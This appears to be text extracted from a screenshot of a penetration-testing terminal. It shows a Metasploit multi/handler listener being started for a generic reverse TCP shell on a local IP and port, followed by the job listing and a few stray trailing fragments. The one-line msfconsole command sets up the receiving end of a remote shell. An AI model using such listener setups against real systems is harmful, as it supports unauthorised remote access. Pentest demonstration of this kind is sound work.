 1 / 1
┌──(consultant✨192.168.1.244)-[/pentest]
└─$ msfconsole -qx "use exploit/multi/handler;set lhost eth0;set lport 8080;run -j;jobs -v;"
[*] Using configured payload generic/shell_reverse_tcp
lhost => eth0
lport => 8080
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Jobs
====
Id  Name  Payload  Payload opts  URIPATH  Start Time  Handler opts  Persist
--  ----  -------  ------------  -------  ----------  ------------  -------
0  Exploit: multi/handler  generic/shell_reverse_tcp  tcp://192.168.1.244:8080 (setting up)  2022-03-16 14:43:03 +0000  false
[*] Started reverse TCP handler on 192.168.1.244:8080
msf6 exploit(multi/handler) > exit
┌──(consultant✨192.168.1.244)-[/pentest]
└─$ ge
EVILSAINT
39